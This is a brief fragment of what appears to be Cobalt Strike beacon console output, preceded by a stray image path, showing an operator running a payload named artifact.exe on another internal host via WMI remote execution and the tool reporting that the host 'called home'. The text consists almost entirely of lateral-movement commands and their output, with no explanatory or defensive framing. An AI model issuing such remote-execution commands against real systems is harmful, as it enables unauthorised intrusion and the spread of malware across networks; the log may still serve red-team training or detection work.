 Started service 00eb120 on \\192.168.3.144
beacon> remote-exec wmi 192.168.3.144 C:\windows\temp\artifact.exe
[*] Tasked beacon to run 'C:\windows\temp\artifact.exe' on 192.168.3.144 via WMI
[+] host called home, sent: 375 bytes
[+] received output:
#< CLIXML
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 7468
ReturnValue : 0
PSComputerName :